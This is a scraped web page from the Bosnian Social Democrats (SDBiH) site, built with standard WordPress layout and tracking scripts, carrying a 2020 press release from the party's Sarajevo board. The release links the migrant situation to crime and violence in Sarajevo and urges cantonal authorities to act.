.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-left{
  display:none;
}

.mkdf-drop-down .second .inner ul li.current-menu-ancestor>a, .mkdf-drop-down .second .inner ul li.current-menu-item>a {
	     background-color:#ffffff;

}

.mkdf-related-posts-holder h4{
  display:none;
}

.mkdf-blog-pag-load-more .mkdf-btn.mkdf-btn-solid span{
  display:none;
}

.mkdf-blog-pag-load-more .mkdf-btn.mkdf-btn-solid:after{
  content: "Učitaj više";
  display: block;
}

.mkdf-related-posts-holder .mkdf-related-post-image+.mkdf-post-info-date {
  display: none;
}

.mkdf-blog-holder.mkdf-blog-single article .mkdf-post-info-date {
    width: 200px;
    height: 20px;
}

@media screen and (max-width: 600px) {
 .mkdf-blog-holder.mkdf-blog-single article .mkdf-post-info-date {
    display: none;
}
  
@media screen and (max-width: 600px)
 .mkdf-blog-holder.mkdf-blog-single .kdf-post-text {
    padding: 40px 0px 45px;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Global site tag (gtag.js) - Google Ads: 826350625 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-826350625"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());


  gtag('config', 'AW-826350625');
</script>


<!-- Event snippet for SD BiH remarketing page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-826350625/xTHvCJOg7eQBEKG4hIoD',
      'value': 1.0,
      'currency': 'HRK',
      'aw_remarketing_only': true
  });
</script>



<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '279102270005230');
  fbq('track', 'PageViewSDBIH');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=279102270005230&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><link rel="icon" href="https://sdbih.ba/wp-content/uploads/2019/08/cropped-ruza-e1567897647506-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sdbih.ba/wp-content/uploads/2019/08/cropped-ruza-e1567897647506-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sdbih.ba/wp-content/uploads/2019/08/cropped-ruza-e1567897647506-180x180.png" />
<meta name="msapplication-TileImage" content="https://sdbih.ba/wp-content/uploads/2019/08/cropped-ruza-e1567897647506-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-7729 single-format-standard votestart-core-1.0 wp-featherlight-captions votestart-ver-1.0 mkdf-grid-1300 mkdf-empty-google-api mkdf-wide-dropdown-menu-in-grid mkdf-fixed-on-scroll mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-disable-ss-on-mobile mkdf-default-mobile-header mkdf-sticky-up-mobile-header mkdf-search-covers-header wpb-js-composer js-comp-ver-6.0.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            
<header class="mkdf-page-header">
		
			<div class="mkdf-fixed-wrapper">
				
	<div class="mkdf-menu-area mkdf-menu-left">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://sdbih.ba/" style="height: 450px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://sdbih.ba/wp-content/uploads/2019/09/sd_bih_logo.png" width="1500" height="900"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://sdbih.ba/wp-content/uploads/2019/09/sd_bih_logo.png" width="1500" height="900"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://sdbih.ba/wp-content/uploads/2019/09/sd_bih_logo.png" width="1500" height="900"  alt="light logo"/>		</a>
	</div>

														
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<ul id="menu-sdmenu" class="clearfix"><li id="nav-menu-item-5911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://sdbih.ba/" class=""><span class="item_outer"><span class="item_text">Početna</span></span></a></li>
<li id="nav-menu-item-6111" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://sdbih.ba/plan/" class=""><span class="item_outer"><span class="item_text">Politički program</span></span></a></li>
<li id="nav-menu-item-6064" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://sdbih.ba/blog/" class=""><span class="item_outer"><span class="item_text">Novosti</span></span></a></li>
<li id="nav-menu-item-5958" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://sdbih.ba/organizacijesdbih/" class=""><span class="item_outer"><span class="item_text">Organizacije</span></span></a></li>
<li id="nav-menu-item-5916" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://sdbih.ba/dokumenti/" class=""><span class="item_outer"><span class="item_text">Dokumenti</span></span></a></li>
<li id="nav-menu-item-5913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://sdbih.ba/zastupnici/" class=" no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">Naši ljudi</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6242" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/rukovodstvo/" class=""><span class="item_outer"><span class="item_text">Rukovodstvo</span></span></a></li>
	<li id="nav-menu-item-5961" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/zastupnici/" class=""><span class="item_outer"><span class="item_text">Zastupnici</span></span></a></li>
</ul></div></div>
</li>
</ul>	</nav>

											</div>
				</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
															
			<a  style="margin: 0 24px 0 0;" class="mkdf-search-opener mkdf-icon-has-hover mkdf-search-opener-icon-pack" href="javascript:void(0)">
	            <span class="mkdf-search-opener-wrapper">
		            <span aria-hidden="true" class="mkdf-icon-font-elegant icon_search " ></span>		            	            </span>
			</a>
		<div class="widget mkdf-button-widget"><a itemprop="url" href="http://sdbih.ba/novi_clan" target="_self" style="color: #dd3333;border-color: #dd3333;margin: 23px 0px;padding: 6px 34px 6px 34px" class="mkdf-btn mkdf-btn-medium mkdf-btn-outline  mkdf-btn-custom-hover-bg mkdf-btn-custom-border-hover mkdf-btn-custom-hover-color" data-hover-color="#ffffff" data-hover-bg-color="#dd3333" data-hover-border-color="#dd3333" >
    <span class="mkdf-btn-text">POSTANI ČLAN</span>
    </a></div>					</div>
				</div>
			</div>
			
			</div>
			
			</div>
		
		
	<form action="https://sdbih.ba/" class="mkdf-search-cover" method="get">
				<div class="mkdf-form-holder-outer">
				<div class="mkdf-form-holder">
					<div class="mkdf-form-holder-inner">
						<span aria-hidden="true" class="mkdf-icon-font-elegant icon_search " ></span>						<input type="text" placeholder="Type Your Search..." name="s" class="mkdf_search_field" autocomplete="off" required />
						<a class="mkdf-search-close mkdf-search-close-icon-pack" href="#">
							<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close " ></span>						</a>
					</div>
				</div>
			</div>
	</form></header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			            <div class="mkdf-grid">
                            <div class="mkdf-vertical-align-containers">
                    <div class="mkdf-position-left"><!--
                     --><div class="mkdf-position-left-inner">
                            
<div class="mkdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://sdbih.ba/" style="height: 50px">
		<img itemprop="image" src="https://sdbih.ba/wp-content/uploads/2019/08/ruza.png" width="100" height="100"  alt="Mobile Logo"/>
	</a>
</div>

                        </div>
                    </div>
                    <div class="mkdf-position-right"><!--
                     --><div class="mkdf-position-right-inner">
                                                                                        <div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-predefined">
                                    <a href="javascript:void(0)">
                                                                                <span class="mkdf-mobile-menu-icon">
                                            <span aria-hidden="true" class="mkdf-icon-font-elegant icon_menu "></span>                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
				</div>
                        </div>
		    		</div>
		
	<nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="mkdf-grid">
			<ul id="menu-sdmenu-1" class=""><li id="mobile-menu-item-5911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://sdbih.ba/" class=""><span>Početna</span></a></li>
<li id="mobile-menu-item-6111" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/plan/" class=""><span>Politički program</span></a></li>
<li id="mobile-menu-item-6064" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/blog/" class=""><span>Novosti</span></a></li>
<li id="mobile-menu-item-5958" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/organizacijesdbih/" class=""><span>Organizacije</span></a></li>
<li id="mobile-menu-item-5916" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/dokumenti/" class=""><span>Dokumenti</span></a></li>
<li id="mobile-menu-item-5913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><h6><span>Naši ljudi</span></h6><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i><i class="arrow_carrot-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6242" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/rukovodstvo/" class=""><span>Rukovodstvo</span></a></li>
	<li id="mobile-menu-item-5961" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/zastupnici/" class=""><span>Zastupnici</span></a></li>
</ul>
</li>
</ul>		</div>
	</nav>

	</div>
	
	<form action="https://sdbih.ba/" class="mkdf-search-cover" method="get">
				<div class="mkdf-form-holder-outer">
				<div class="mkdf-form-holder">
					<div class="mkdf-form-holder-inner">
						<span aria-hidden="true" class="mkdf-icon-font-elegant icon_search " ></span>						<input type="text" placeholder="Type Your Search..." name="s" class="mkdf_search_field" autocomplete="off" required />
						<a class="mkdf-search-close mkdf-search-close-icon-pack" href="#">
							<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close " ></span>						</a>
					</div>
				</div>
			</div>
	</form></header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <i class="mkdf-icon-font-awesome fa fa-angle-up "></i>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">	
	<div class="mkdf-container">
				
		<div class="mkdf-container-inner clearfix">
			<div class="mkdf-grid-row  mkdf-grid-normal-gutter">
	<div class="mkdf-page-content-holder mkdf-grid-col-12">
		<div class="mkdf-blog-holder mkdf-blog-single mkdf-blog-single-standard">
			<article id="post-7729" class="post-7729 post type-post status-publish format-standard has-post-thumbnail hentry category-naslovna category-sarajevo category-vijesti">
    <div class="mkdf-post-content">
        <div class="mkdf-post-heading">
            
	<div class="mkdf-post-image">
					<img width="696" height="524" src="https://sdbih.ba/wp-content/uploads/2020/09/sdbih_2-696x524.png" class="attachment-votestart_mikado_blog_post size-votestart_mikado_blog_post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sdbih.ba/wp-content/uploads/2020/09/sdbih_2-696x524.png 696w, https://sdbih.ba/wp-content/uploads/2020/09/sdbih_2-696x524-300x226.png 300w" sizes="(max-width: 696px) 100vw, 696px" />					</div>
            <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2020/00/">
						September 2, 2020        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>        </div>
        <div class="mkdf-post-text">
            <div class="mkdf-post-text-inner">
                <div class="mkdf-post-info-top">
                    <div class="mkdf-post-info-category">
    <a href="https://sdbih.ba/novosti/category/naslovna/" rel="category tag">Naslovna</a> <a href="https://sdbih.ba/novosti/category/sarajevo/" rel="category tag">Sarajevo</a> <a href="https://sdbih.ba/novosti/category/vijesti/" rel="category tag">Vijesti</a></div>                </div>
                <div class="mkdf-post-text-main">
                    
<h4 itemprop="name" class="entry-title mkdf-post-title" >
            KO SDBiH SARAJEVO: Nedostojanstven i ugrožen život na ulicama Sarajeva vodi ka kriminalu i nasilju    </h4>                    <p><strong>Građani odgovorili “Želimo sigurno Sarajevo”</strong></p>
<p>Povodom nesretnih slučajeva usred sve većeg rasta migrantske krize i ubistva od prije dva dana u ulici Kasindolska kod kružnog toka na Ilidži, gdje je pronađeno mrtvo tijelo muškarca, Kantonalni odbor Socijaldemokrate Bosne i Hercegovine Sarajevo (KO SDBiH Sarajevo) upozorava na alarmantnu sigurnosnu situaciju u Kantonu Sarajevo.</p>
<p>KO SDBiH Sarajevo je već i ranije problematizirao situaciju evidentnog nedostojanstvenog i ugroženog života migranata u Sarajevu koji prema brojnim slučajevima vodi ka kriminalu i nasilju. U sklopu akcije “Kakvo želiš Sarajevo” OO SDBiH Novo Sarajevo prije par dana organizovao je tematsko komšijsko druženje, gdje su se na poziv za druženje okupili građani i iznijeli svoje stavove o ovom problemu.</p>
<p>Pitanje migranata na ulicama Sarajeva postaje sve veći problem za građane, lokalnu zajednicu, koji su sve prisutniji i brojniji i koji vode nedostojanstvenu borbu za preživljavanjem, a u tome neki od njih su sve agresivniji, narušavaju red i mir i stvaraju osjećaj nemira i straha kod građana, istaknuto je na tematskom druženju SDBiH.</p>
<p>Također je naglašeno da su sve češći slučajevi ozbiljnih fizičkih napada na građane od strane migranata, o čemu su mediji i pisali, posebno slučajevi fizičkih napada na Vilsonovom šetalištu u Općini Novo Sarajevo, krađa ženskih tašni, mobitela, presretanje građanki i sl. Na sastanku su izneseni i konkretni slučajevi i primjeri agresivnosti koji su migranti ispoljavali prema djevojkama i drugim građanima u Sarajevu.</p>
<p>Na osnovu iznesenih prijedloga i sugestija SDBiH traži da se Vlada Kantona Sarajevo ozbiljno posveti ovoj temi, te da pruži odgovor na koji način će pristupiti rješavanju ovog problema. SDBiH također apelira na Vladu KS da oformi tim koji će se isključivo baviti ovim problemom, te na MUP KS da poduzme sve u skladu sa zakonom da se spriječi i sankcionira kriminal i nasilje u Sarajevskom kantonu.</p>
                                    </div>
                <div class="mkdf-post-info-bottom clearfix">
                    <div class="mkdf-post-info-bottom-left">
                        <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://sdbih.ba/novosti/author/press/">
        Press Press    </a>
</div>                                                                    </div>
                    <div class="mkdf-post-info-bottom-right">
                        	<div class="mkdf-blog-share">
		<div class="mkdf-social-share-holder mkdf-dropdown mkdf-left">
	<a class="mkdf-social-share-dropdown-opener" href="javascript:void(0)">
		<span class="mkdf-social-share-title"> </span>
		<i class="social_share"></i>
	</a>
	<div class="mkdf-social-share-dropdown">
		<ul>
			<li class="mkdf-facebook-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;http://www.facebook.com/sharer.php?u=https%3A%2F%2Fsdbih.ba%2Fnovosti%2Fko-sdbih-sarajevo-nedostojanstven-i-ugrozen-zivot-na-ulicama-sarajeva-vodi-ka-kriminalu-i-nasilju%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">
	 				<span class="mkdf-social-network-icon social_facebook"></span>
			</a>
</li><li class="mkdf-twitter-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;http://twitter.com/home?status=Gra%C4%91ani+odgovorili+%E2%80%9C%C5%BDelimo+sigurno+Sarajevo%E2%80%9D+Povodom+nesretnih+slu%C4%8Dajeva+usred+sve+ve%C4%87eg+rasta+migrantske+krize+i+https://sdbih.ba/novosti/ko-sdbih-sarajevo-nedostojanstven-i-ugrozen-zivot-na-ulicama-sarajeva-vodi-ka-kriminalu-i-nasilju/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">
	 				<span class="mkdf-social-network-icon social_twitter"></span>
			</a>
</li><li class="mkdf-linkedin-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="popUp=window.open(&#039;http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsdbih.ba%2Fnovosti%2Fko-sdbih-sarajevo-nedostojanstven-i-ugrozen-zivot-na-ulicama-sarajeva-vodi-ka-kriminalu-i-nasilju%2F&amp;title=KO+SDBiH+SARAJEVO%3A+Nedostojanstven+i+ugro%C5%BEen+%C5%BEivot+na+ulicama+Sarajeva+vodi+ka+kriminalu+i+nasilju&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
	 				<span class="mkdf-social-network-icon social_linkedin"></span>
			</a>
</li><li class="mkdf-tumblr-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="popUp=window.open(&#039;http://www.tumblr.com/share/link?url=https%3A%2F%2Fsdbih.ba%2Fnovosti%2Fko-sdbih-sarajevo-nedostojanstven-i-ugrozen-zivot-na-ulicama-sarajeva-vodi-ka-kriminalu-i-nasilju%2F&amp;name=KO+SDBiH+SARAJEVO%3A+Nedostojanstven+i+ugro%C5%BEen+%C5%BEivot+na+ulicama+Sarajeva+vodi+ka+kriminalu+i+nasilju&amp;description=Gra%C4%91ani+odgovorili+%E2%80%9C%C5%BDelimo+sigurno+Sarajevo%E2%80%9D+Povodom+nesretnih+slu%C4%8Dajeva+usred+sve+ve%C4%87eg+rasta+migrantske+krize+i+ubistva+od+prije+dva+dana+u+ulici+Kasindolska+kod+kru%C5%BEnog+toka+na+Ilid%C5%BEi%2C+gdje+je+prona%C4%91eno+mrtvo+tijelo+mu%C5%A1karca%2C+Kantonalni+odbor+Socijaldemokrate+Bosne+i+Hercegovine+%5B%26hellip%3B%5D&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
	 				<span class="mkdf-social-network-icon social_tumblr"></span>
			</a>
</li>		</ul>
	</div>
</div>	</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article>    <div class="mkdf-related-posts-holder clearfix">
                    <h4 class="mkdf-related-posts-title">More Related Posts</h4>
            <div class="mkdf-related-posts-inner clearfix">
                                    <div class="mkdf-related-post">
                        <div class="mkdf-related-post-inner">
		                                                <div class="mkdf-related-post-image">
                                <a itemprop="url" href="https://sdbih.ba/novosti/sdbih-statut-sdbih-dozvoljava-formiranje-koalicija-na-lokalnom-nivou/" title="SDBiH: Statut SDBiH dozvoljava formiranje koalicija na lokalnom nivou">
                                     <img width="308" height="224" src="https://sdbih.ba/wp-content/uploads/2020/01/Izborna-Lukavac-4-308x224.jpg" class="attachment-votestart_mikado_related_post size-votestart_mikado_related_post wp-post-image" alt="" decoding="async" />                                </a>
                            </div>
		                    	                        <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2025/00/">
						October 29, 2025        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                            <div class="mkdf-related-post-text">
                                <div class="mkdf-post-info-category">
    <a href="https://sdbih.ba/novosti/category/tk/gradacac/" rel="category tag">Gradačac</a> <a href="https://sdbih.ba/novosti/category/tk/lukavac/" rel="category tag">Lukavac</a> <a href="https://sdbih.ba/novosti/category/naslovna/" rel="category tag">Naslovna</a> <a href="https://sdbih.ba/novosti/category/sarajevo/" rel="category tag">Sarajevo</a> <a href="https://sdbih.ba/novosti/category/tk/" rel="category tag">TK</a> <a href="https://sdbih.ba/novosti/category/tk/tuzla/" rel="category tag">Tuzla</a> <a href="https://sdbih.ba/novosti/category/vijesti/" rel="category tag">Vijesti</a> <a href="https://sdbih.ba/novosti/category/tk/zivinice/" rel="category tag">Živinice</a></div>                                <h5 itemprop="name" class="entry-title mkdf-post-title"><a itemprop="url" href="https://sdbih.ba/novosti/sdbih-statut-sdbih-dozvoljava-formiranje-koalicija-na-lokalnom-nivou/" title="SDBiH: Statut SDBiH dozvoljava formiranje koalicija na lokalnom nivou">SDBiH: Statut SDBiH dozvoljava formiranje koalicija na lokalnom nivou</a></h5>
	                            <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://sdbih.ba/novosti/author/press/">
        Press Press    </a>
</div>                            </div>
                        </div>
                    </div>
                                    <div class="mkdf-related-post">
                        <div class="mkdf-related-post-inner">
		                                                <div class="mkdf-related-post-image">
                                <a itemprop="url" href="https://sdbih.ba/novosti/sdbih-desno-krilo-sda-df-nastavlja-vrijedati-inteligenciju-gradanima-tk/" title="SDBiH: Desno krilo SDA (DF) nastavlja vrijeđati inteligenciju građanima TK">
                                     <img width="308" height="224" src="https://sdbih.ba/wp-content/uploads/2023/09/saopstenje-za-javnost-sdbih-KLUB-308x224.jpg" class="attachment-votestart_mikado_related_post size-votestart_mikado_related_post wp-post-image" alt="" decoding="async" />                                </a>
                            </div>
		                    	                        <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2025/00/">
						September 23, 2025        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                            <div class="mkdf-related-post-text">
                                <div class="mkdf-post-info-category">
    <a href="https://sdbih.ba/novosti/category/tk/gradacac/" rel="category tag">Gradačac</a> <a href="https://sdbih.ba/novosti/category/tk/lukavac/" rel="category tag">Lukavac</a> <a href="https://sdbih.ba/novosti/category/naslovna/" rel="category tag">Naslovna</a> <a href="https://sdbih.ba/novosti/category/sarajevo/" rel="category tag">Sarajevo</a> <a href="https://sdbih.ba/novosti/category/tk/" rel="category tag">TK</a> <a href="https://sdbih.ba/novosti/category/tk/tuzla/" rel="category tag">Tuzla</a> <a href="https://sdbih.ba/novosti/category/vijesti/" rel="category tag">Vijesti</a> <a href="https://sdbih.ba/novosti/category/tk/zivinice/" rel="category tag">Živinice</a></div>                                <h5 itemprop="name" class="entry-title mkdf-post-title"><a itemprop="url" href="https://sdbih.ba/novosti/sdbih-desno-krilo-sda-df-nastavlja-vrijedati-inteligenciju-gradanima-tk/" title="SDBiH: Desno krilo SDA (DF) nastavlja vrijeđati inteligenciju građanima TK">SDBiH: Desno krilo SDA (DF) nastavlja vrijeđati inteligenciju građanima TK</a></h5>
	                            <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://sdbih.ba/novosti/author/press/">
        Press Press    </a>
</div>                            </div>
                        </div>
                    </div>
                                    <div class="mkdf-related-post">
                        <div class="mkdf-related-post-inner">
		                                                <div class="mkdf-related-post-image">
                                <a itemprop="url" href="https://sdbih.ba/novosti/sdbih-oslobadajuce-presude-za-kadrove-sdbih/" title="SDBiH; OSLOBAĐAJUĆE PRESUDE ZA KADROVE SDBIH">
                                     <img width="308" height="224" src="https://sdbih.ba/wp-content/uploads/2023/12/aziz-308x224.jpg" class="attachment-votestart_mikado_related_post size-votestart_mikado_related_post wp-post-image" alt="" decoding="async" loading="lazy" />                                </a>
                            </div>
		                    	                        <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2025/00/">
						July 8, 2025        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                            <div class="mkdf-related-post-text">
                                <div class="mkdf-post-info-category">
    <a href="https://sdbih.ba/novosti/category/tk/gradacac/" rel="category tag">Gradačac</a> <a href="https://sdbih.ba/novosti/category/tk/lukavac/" rel="category tag">Lukavac</a> <a href="https://sdbih.ba/novosti/category/naslovna/" rel="category tag">Naslovna</a> <a href="https://sdbih.ba/novosti/category/sarajevo/" rel="category tag">Sarajevo</a> <a href="https://sdbih.ba/novosti/category/tk/" rel="category tag">TK</a> <a href="https://sdbih.ba/novosti/category/tk/tuzla/" rel="category tag">Tuzla</a> <a href="https://sdbih.ba/novosti/category/vijesti/" rel="category tag">Vijesti</a> <a href="https://sdbih.ba/novosti/category/tk/zivinice/" rel="category tag">Živinice</a></div>                                <h5 itemprop="name" class="entry-title mkdf-post-title"><a itemprop="url" href="https://sdbih.ba/novosti/sdbih-oslobadajuce-presude-za-kadrove-sdbih/" title="SDBiH; OSLOBAĐAJUĆE PRESUDE ZA KADROVE SDBIH">SDBiH; OSLOBAĐAJUĆE PRESUDE ZA KADROVE SDBIH</a></h5>
	                            <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://sdbih.ba/novosti/author/press/">
        Press Press    </a>
</div>                            </div>
                        </div>
                    </div>
                                    <div class="mkdf-related-post">
                        <div class="mkdf-related-post-inner">
		                                                <div class="mkdf-related-post-image">
                                <a itemprop="url" href="https://sdbih.ba/novosti/sdbih-ramazanska-cestitka/" title="SDBiH; Ramazanska čestitka">
                                     <img width="308" height="224" src="https://sdbih.ba/wp-content/uploads/2020/04/ramazan-serif-mubarek-olsun-308x224.jpg" class="attachment-votestart_mikado_related_post size-votestart_mikado_related_post wp-post-image" alt="" decoding="async" loading="lazy" />                                </a>
                            </div>
		                    	                        <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2025/00/">
						February 28, 2025        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                            <div class="mkdf-related-post-text">
                                <div class="mkdf-post-info-category">
    <a href="https://sdbih.ba/novosti/category/tk/gradacac/" rel="category tag">Gradačac</a> <a href="https://sdbih.ba/novosti/category/tk/lukavac/" rel="category tag">Lukavac</a> <a href="https://sdbih.ba/novosti/category/sarajevo/" rel="category tag">Sarajevo</a> <a href="https://sdbih.ba/novosti/category/tk/" rel="category tag">TK</a> <a href="https://sdbih.ba/novosti/category/tk/tuzla/" rel="category tag">Tuzla</a> <a href="https://sdbih.ba/novosti/category/vijesti/" rel="category tag">Vijesti</a> <a href="https://sdbih.ba/novosti/category/tk/zivinice/" rel="category tag">Živinice</a></div>                                <h5 itemprop="name" class="entry-title mkdf-post-title"><a itemprop="url" href="https://sdbih.ba/novosti/sdbih-ramazanska-cestitka/" title="SDBiH; Ramazanska čestitka">SDBiH; Ramazanska čestitka</a></h5>
	                            <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://sdbih.ba/novosti/author/press/">
        Press Press    </a>
</div>                            </div>
                        </div>
                    </div>
                            </div>
            </div>
		</div>
	</div>
	</div>		</div>
		
			</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left">
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-2" class="widget mkdf-footer-column-1 widget_text"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Kontaktirajte Socijaldemokrate BiH</h5></div>			<div class="textwidget"><p><a href="mailto:sdbih@sdbih.ba">sdbih@sdbih.ba</a></p>
<p><a href="mailto:tehnicki-sekretar@sdbih.ba">tehnicki-sekretar@sdbih.ba</a></p>
<p><a href="mailto:press@sdbih.ba">press@sdbih.ba</a></p>
<p>&nbsp;</p>
</div>
